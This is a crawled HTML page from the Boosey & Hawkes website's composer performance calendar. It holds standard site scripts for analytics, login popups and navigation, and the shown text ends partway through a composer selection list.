

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/calendar/calendar.cshtml?d=1&m=11&y=2022
body_size: 14993
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=1&m=11&y=2022";
                    var basePath = "/cr/calendar/calendar.cshtml";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
